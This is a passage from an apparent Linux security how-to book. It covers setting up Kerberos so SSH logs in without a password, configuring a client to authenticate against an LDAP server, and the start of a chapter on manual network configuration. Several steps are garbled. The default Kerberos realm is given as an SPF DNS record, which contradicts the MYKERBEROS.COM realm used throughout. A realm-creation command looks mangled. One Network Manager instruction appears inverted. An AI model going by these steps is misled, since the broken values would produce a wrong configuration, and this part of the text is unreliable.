  openbsd-inetd inet-superserver krb5-kdc-ldap krb5-doc
The following NEW packages will be installed:
  krb5-admin-server krb5-config krb5-kdc krb5-user libgssrpc4
  libkadm5clnt-mit8 libkadm5srv-mit8 libkdb5-6 libverto-libevent1 libverto1
The following packages will be upgraded:
  libgssapi-krb5-2 libkrb5-3 libkrb5support0
3 upgraded, 10 newly installed, 0 to remove and 323 not upgraded.
Need to get 1,126 kB of archives.
After this operation, 2,047 kB of additional disk space will be used.
Do you want to continue [Y/n]?
```

- 2. During the installation process, a few questions will be asked. Enter the details as mentioned here.
- 3. For the question Default Kerberos version 5 realm, the answer in our case is v=spf1 ip6:fd1d:f5c3:ee7c6::/48 -all:

| ackage configuration                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Configuring Kerberos Authentication<br>When users attempt to use Kerberos and specify a principal or user name<br>without specifying what administrative Kerberos realm that principal<br>belongs to, the system appends the default realm. The default realm may<br>also be used as the realm of a Kerberos service running on the local<br>machine. Often, the default realm is the uppercase version of the local<br>DNS domain. |
| Default Kerberos version 5 realm:                                                                                                    |
| v=spf1 ip6:fd1d:f5c3:e7c6::/48 -all                                                                                                    |
| <0k>                                                                                                    |
|                                                                                                    |

4. For the next question, Kerberos servers for your realm?, the answer is mykerberos.com:

| Enter the hostnames of Kerberos servers in the MYKERBEROS.COM Kerberos |
|------------------------------------------------------------------------|
| realm separated by spaces.<br>Kerberos servers for your realm:         |
| mykerberos.com                                                         |
| <0k>                                                                   |
|                                                                        |

5. In the next screen, the question is Administrative server for your realm? and its answer is mykerberos.com:

| Enter the hostname of the administrative (password changing) server for the MYKERBEROS.COM Kerberos realm. |
|----------------------------------------------------------------------------------------------------|
| Administrative server for your Kerberos realm:                                                             |
| mykerberos.com                                                                                             |
| <0k>                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Once we have answered all the questions, the installation process will proceed.

6. The next step is to create a new realm. To do so, we use the following command:

sudo krb5\_realm



During this process, we will be asked to create a password for the Kerberos database. We can choose any password we want.

7. Next, we need to edit the /etc/krb5.conf file and modify the details as shown here. If any line does not already exist in the file, we need to enter them as well. Go to the libdefaults section in the file and modify the value as shown:



Move down to the realms section and modify the details as shown:



Next, go to domain\_realm section and enter the lines as shown:

```
mykerberos.com = MYKERBEROS.COM
.mykerberos.com = MYKERBEROS.COM
```



8. Next, we need to add principles or entries into the Kerberos database that would represent users or services on the network, and to do this we will use the kadmin.local tool. The principle must be defined for every user that participates in Kerberos authentication.

Run the tool by typing the following:

```
sudo kadmin.local
```

This will start the kadmin.local prompt, as shown:

```
tajinder@mykerberos:~$ sudo kadmin.local
Authenticating as principal root/admin@MYKERBEROS.COM with password.
kadmin.local: listprincs
K/M@MYKERBEROS.COM
kadmin/admin@MYKERBEROS.COM
kadmin/changepw@MYKERBEROS.COM
kadmin/ec2-54-201-82-69.us-west-2.compute.amazonaws.com@MYKERBEROS.COM
krbtgt/MYKERBEROS.COM@MYKERBEROS.COM
kadmin.local:
```

To see the existing principles, we can type the following command:

#### list princs

9. Now to add a principle for a user we use the addprinc command, as shown:

To add the tajinder account we have used the following command:

```
kadmin.local: addprinc tajinder
WARNING: no policy specified for tajinder@MYKERBEROS.COM; defaulting to no polic
y
Enter password for principal "tajinder@MYKERBEROS.COM":
Re-enter password for principal "tajinder@MYKERBEROS.COM":
Principal "tajinder@MYKERBEROS.COM" created.
kadmin.local:
```

To add an admin role to the account being added, the command will be as follows:

```
kadmin.local: addprinc root/admin
WARNING: no policy specified for root/admin@MYKERBEROS.COM; defaulting to no pol
icy
Enter password for principal "root/admin@MYKERBEROS.COM":
Re-enter password for principal "root/admin@MYKERBEROS.COM":
Principal "root/admin@MYKERBEROS.COM" created.
kadmin.local:
```

If we give an admin role to any user, then uncomment \*/admin " linein /etc/krb5kdc/kadm.acl file.

10. To check whether the principle has been applied correctly or not, use the following command:

kinit

11. Once you're done with the setup of the Kerberos system, we now move to the client system. First, we need to install the client package for Kerberos by using the following command:



During the installation process, it will ask the same questions that were asked during the installation of the Kerberos server. Enter the same details here that we entered earlier.

- 12. After completing the installation, check whether we are still able to ping mykerberos.com from the sshclient.com system.
- 13. Now, to get the ticket for the client machine, depending on the principle that we had created in mykerberos.com, the command to be used will be as follows:

```
tajinder@sshclient:~$ kinit root/admin
Password for root/admin@MYKERBEROS.COM:
tajinder@sshclient:~$
```

If the command runs perfectly, it means it's working properly.

14. Once you're done with the previous command, we move to the third system, which we are using as SSH server. We need to install SSH server and the krb5-config package on this system. To do so, we run the command as shown:

```
tajinder@sshserver:~$ sudo apt-get install openssh-server krb5-config
[sudo] password for tajinder:
Reading package lists... Done
Building dependency tree
Reading state information... Done
openssh-server is already the newest version.
The following NEW packages will be installed:
    krb5-config
0 upgraded, 1 newly installed, 0 to remove and 326 not upgraded.
Need to get 23.0 kB of archives.
After this operation, 98.3 kB of additional disk space will be used.
Do you want to continue [Y/n]?
```

Again, we will be asked the same questions that were asked during the installation of the Kerberos server. Enter the same details here as previously.

15. Now edit the file/etc/ssh/sshd\_config file to enable the following lines:



Remove the # and also change the value to yes if it is not changed already.

After making the changes, restart the SSH server, using the following command:

### sudo service ssh restart

16. Next, we will configure the Kerberos server so that it works with the SSH server. To do so, run the kadmin.local tool and then run the commands shown:

kadmin.local



The previous command in the screenshot adds the principle for the SSH server.

Next, we run the following command to create the key file:

```
kadmin.local: ktadd -k /tmp/sshserver.com.keytab host/sshserver.com
Entry for principal host/sshserver.com with kvno 2, encryption type aes256-cts-h
mac-sha1-96 added to keytab WRFILE:/tmp/sshserver.com.keytab.
Entry for principal host/sshserver.com with kvno 2, encryption type arcfour-hmac
added to keytab WRFILE:/tmp/sshserver.com.keytab.
Entry for principal host/sshserver.com with kvno 2, encryption type des3-cbc-sha
1 added to keytab WRFILE:/tmp/sshserver.com.keytab.
Entry for principal host/sshserver.com with kvno 2, encryption type des3-cbc-sha
1 added to keytab WRFILE:/tmp/sshserver.com.keytab.
Entry for principal host/sshserver.com with kvno 2, encryption type des-cbc-crc
added to keytab WRFILE:/tmp/sshserver.com.keytab.
```

17. Now we shall copy the key file from the Kerberos server system to the SSH server system, using the following command:



We have copied the file to /tmp/directory of the SSH server system. Once the copy completes, move the file to the /etc/directory.

18. Now on the client system, edit the file /etc/ssh/ssh\_config, and modify the lines as shown:

```
GSSAPIAuthentication yes
GSSAPIDelegateCredentialsyes
```

19. Now on the client system, get the ticket by running the command:

kinit tajinder

20. Once this command works fine, try to log in into the SSH server system from the client system, using ssh.

| tajinder@sshclient:~\$ ssh sshserver.com<br>Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686) |
|----------------------------------------------------------------------------------------------------|
| <pre>* Documentation: https://help.ubuntu.com/</pre>                                                         |
| New release '14.04.3 LTS' available.<br>Run 'do-release-upgrade' to upgrade to it.                           |
| Last login: Tue Jan 5 09:23:52 2016 from mykerberos.com<br>tajinder@sshserver:~\$                            |

We should get authenticated without being asked for the password.

## How it works...

First, we install the required packages on the first system to create a Kerberos server. After installation, a realm is created for the server configuration. To complete the configuration, we do the changes as mentioned in the /etc/krb5.conf file.

Then we add principle in the Kerberos database to add the user account to be used.

Once this is done, we move to the next system and install the Kerberos user package to create the client system. Then we get a ticket from the Kerberos server system for the user account to be used on the client.

Next, we proceed to the third system where we install the Openssh server package to create an SSH server. Then we edit the configuration file of SSH to enable authentication.

We now come back to the Kerberos server system and add a principle for the SSH server. We create a key for the SSH server and then transfer this key file from the Kerberos server to the SSH server using the scp command.

Now if we try to log in into the SSH server system from the client system, we get logged in without being asked for the password, as the key we generated earlier is being used for authentication.

# Using LDAP for user authentication and management

**Lightweight Directory Access Protocol** (**LDAP**) helps to keep authentication information in a centralized location. In this topic, we shall discuss the configuration of any client machine for remote authentication with the LDAP server.

# **Getting started**

To proceed with the configuration of the client machine, we need a Linux machine configured as a LDAP server. This has already been covered in Chapter 3, Local Filesystem Security.

After configuring the LDAP server, we have to add organizational units, groups and users. Once we log in to the LDAP server, we can use the left menu to create groups and users.

After completing the process, we should have an LDAP server set with a few users and groups.

# How to do it...

After completing the setup of LDAP server on Ubuntu, and creating a few users and groups, we shall now try to configure our client machines, to remotely authenticate with the server:

1. The first step is to install a few packages on the client machine so that authentication functions properly with the LDAP server. To install the packages, we run the following command:

```
apt-get install libpam-ldap nscd
```

```
root@kali:~# apt-get install libpam-ldap nscd
Reading package lists... Done
Building dependency tree
Reading state information... Done
Suggested packages:
    libnss-ldapd | libnss-ldap
The following NEW packages will be installed:
    libpam-ldap nscd
0 upgraded, 2 newly installed, 0 to remove and 1655 not upgraded.
Need to get 365 kB of archives.
After this operation, 675 kB of additional disk space will be used.
```

- 2. During the installation, various questions will be asked, the same way as they were asked during the installation of the server components.
- 3. The first information to be asked for will be the LDAP server's Uniform Resource Identifier, as shown here:

| Pa | ckage configuration                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | Configuring libpam-ldap<br>Please enter the Uniform Resource Identifier of the LDAP server. The<br>format is 'ldap:// <hostname_or_ip>:<port>/'. Alternatively, 'ldaps://'<br/>or 'ldapi://' can be used. The port number is optional.</port></hostname_or_ip> |
|    | Using an IP address is recommended to avoid failures when domain name<br>services are unavailable.<br>LDAP server URI:                                                                                                    |
|    | ldapi:///                                                                                                    |
|    | <0k>                                                                                                    |

Change the string from ldapi:/// to ldap:// and enter the server's information as entered here:



4. Next enter the recognized name of the LDAP server, the same as the value entered in the LDAP server, when configuring the /etc/phpldapadmin/config.php file:

| Configuring libpam-ldap<br>Please enter the distinguished name of the LDAP search base. Many sites<br>use the components of their domain names for this purpose. For example,<br>the domain "example.net" would use "dc=example,dc=net" as the<br>distinguished name of the search base.<br>Distinguished name of the search base: |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|
| dc=example,dc=com                                                                                                    |  |  |  |
| <mark>&lt;0k&gt;</mark>                                                                                                    |  |  |  |

5. Next, select the LDAP version to use as 3:

| Configuring libpam-ldap<br>Please choose the version of the LDAP protocol that should be used by<br>ldapns. Using the highest available version number is recommended.<br>LDAP version to use: |
|----------------------------------------------------------------------------------------------------|
| <mark>3</mark><br>2                                                                                                    |
| <0k>                                                                                                    |

6. Next, select Yes to allow the LDAP admin account to behave as the local root:



7. Then select No for Does the LDAP database require login:



8. Next, enter the details of the LDAP account for the root as configured in the/etc/phpldapadmin/config.php of the LDAP server:



9. Enter the LDAP root account password:



- 10. Once all the questions have been answered, the installation of the packages will complete.
- 11. Our next step will be to configure the client so that its authentication files know that they have to look to our LDAP server for the authentication information. To do this, we edit the /etc/nsswitch.conf file and update the three lines with the passwd, group, and shadow definitions, as shown here:

| # /etc/nsswitch<br>#<br># Example confi<br># If you have t<br># `info libc "N | .conf<br>guration<br>he `glib<br>ame Serv: | of GNU Name Service Switch functionality.<br>c-doc-reference' and `info' packages installed, try:<br>ice Switch"' for information about this file. |
|-------------------------------------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| passwd:                                                                       | ldap                                       | compat                                                                                                    |
| group:                                                                        | ldap                                       | compat                                                                                                    |
| shadow:                                                                       | ldap                                       | compat                                                                                                    |
| gshadow:                                                                      | files                                      |                                                                                                    |

12. After this, we add a value in the PAM configuration file, etc/pam.d/commonsession. PAM, or Pluggable Authentication Modules, help connect authentication, providing applications to the application requiring authentication.
13. Edit the /etc/pam.d/common-session file and add a line at the bottom, as shown here:

```
session required pam_mkhomedir.so skel=/etc/skel umask=0022
```

| GNU nano 2.9.1                      | /etc/pam.d/common-session                  |
|-------------------------------------|--------------------------------------------|
|                                     |                                            |
| <pre># since the modules abov</pre> | ve will each just jump around              |
| session required                    | pam_permit.so                              |
| # and here are more per-            | -package modules (the "Additional" block)  |
| session required                    | pam_unix.so                                |
| session optional                    | pam_ldap.so                                |
| session optional                    | pam systemd.so                             |
|                                     |                                            |
| session required                    | pam_mkhomedir.so skel=/etc/skel umask=0022 |
| <pre># end of pam-auth-update</pre> | e config                                   |
|                                     |                                            |

14. Now we restart the service for implementing the previous changes:

root@kali:~# /etc/init.d/nscd restart
[ ok ] Restarting nscd (via systemctl): nscd.service.

15. We are done with all the configurations on the client machine. Now we shall try to log in with our LDAP user. Use a new terminal window to SSH into the client machine using the LDAP user's details:

```
root@kali:~# ssh ldapuser1@192.168.1.101
The authenticity of host '192.168.1.101 (192.168.1.101)' can't be established.
ECDSA key fingerprint is SHA256:sKJ2xnmo0uHFqsERjpNRjNUbVZCkzpLLweePjdSmnj0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.101' (ECDSA) to the list of known hosts.
ldapuser1@192.168.1.101's password:
```

16. We should log in successfully, just like a local user.

# 6 Network Security

In this chapter, we will discuss the following topics:

- Managing TCP/IP networks
- Using a packet sniffer to monitor network traffic
- Using IP tables for configuring a firewall
- Blocking spoofed addresses
- Blocking incoming traffic
- Configuring and using TCP Wrappers
- Blocking country-specific traffic using mod\_security
- Securing network traffic using SSL

# Managing TCP/IP networks

As the size of a computer network grows, managing the network's information becomes an important task for the system administrator.

# Getting ready

Before we start with making any changes in the TCP/IP configuration, make sure to create a backup of the Network Manager configuration file by using the following command:

```
root@sshserver:~# cp /etc/NetworkManager/NetworkManager.conf /etc/NetworkManager
/NetworkManager.conf.bak
root@sshserver:~#
```

Also make a backup of the /etc/network/interfaces file in the same way.

## How to do it...

In this section, we will see how we can manually configure the network settings using the command line:

1. Before starting with the manual configuration, first, let's check our current IP address, which has been assigned to the system automatically by DHCP. We can check the details graphically by right-clicking on the networking icon on the top-right panel and then selecting **Connection Information**, as shown in the following screenshot:

|       |                              | ⊠ \$                             | 📬 🕪) 4:00 AM 👤 Tajinder 🐇      |  |
|-------|------------------------------|----------------------------------|--------------------------------|--|
| 😣 Con | nection Information          | Wired Network                    |                                |  |
|       | Active Network Co            | Wired connection 1<br>Disconnect |                                |  |
|       | Wired connection 1 (d        | lefault)                         | VPN Connections                |  |
|       | <b>General</b><br>Interface: | Ethernet (eth0)                  | ✓ Enable <u>N</u> etworking    |  |
|       | Hardware Address:            | 00:0C:29:28:72:D                 | Connection <u>I</u> nformation |  |
|       | Driver:                      | pcnet32                          | Edit Connections               |  |
|       | Speed:                       | Unknown                          |                                |  |
|       | Security:                    | None                             |                                |  |
|       | IPv4                         |                                  |                                |  |
|       | IP Address:                  | 192.168.1.101                    |                                |  |
|       | Broadcast Address:           | 192.168.1.255                    |                                |  |
|       | Subnet Mask:                 | 255.255.255.0                    |                                |  |
|       | Default Route:               | 192.168.1.1                      |                                |  |
|       | Primary DNS:                 | 192.168.1.1                      |                                |  |
|       | IPv6                         |                                  |                                |  |
|       |                              | Close                            | e                              |  |

We can see that the current IP address of our system is 192.168.1.101.

2. Next, we check the same information using the command line by typing in the ifconfig command:

| .0 |
|----|
|    |
|    |
|    |
|    |
|    |
|    |
|    |
|    |

3. If we want to just check the available Ethernet devices on the system, we can run the following command:



The preceding command will list a one-line description of all the available Ethernet devices on the system.

4. If we want to get more detailed information about the network interface, we can use a tool called lshw, like so:



This command also gives detailed information about other capabilities of the hardware.

5. Now, we will disable the Network Manager and then set the IP address details manually. To disable the Network Manager, edit the

/etc/NetworkManager/NetworkManager.conf file, like so:



Change the line managed=false to managed=true and save the file.

6. Now, open the /etc/network/interfaces file in any editor of your choice. We can see that, by default, there is no information regarding the eth0 interface:

